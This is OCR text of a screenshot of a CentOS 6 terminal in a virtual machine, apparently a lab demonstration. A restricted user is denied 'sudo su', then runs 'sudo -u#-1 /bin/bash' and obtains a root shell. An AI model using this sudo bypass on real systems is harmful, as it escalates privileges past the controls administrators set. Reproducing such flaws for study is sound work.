 应用 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 CentO... entos6
计算机
lwy 的主文件夹
回收站
wenyu016@localhost:~
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
新的 密码：
无效的密码： 过于简单化/系统化
无效的密码： 过于简单
重新输入新的 密码：
passwd： 所有的身份验证令牌已经成功更新。
[root@localhost 桌面]# vi /etc/sudoers
[root@localhost 桌面]# su - wenyu016
[wenyu016@localhost ~]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for wenyu016:
对不起，用户 wenyu016 无权以 root 的身份在 localhost.localdomain 上执行 /bin/su
。
[wenyu016@localhost ~]$ sudo -u#-1 /bin/bash
[sudo] password for wenyu016:
bash-4.1# whoami
root
bash-4.1#
wenyu016@localhost:~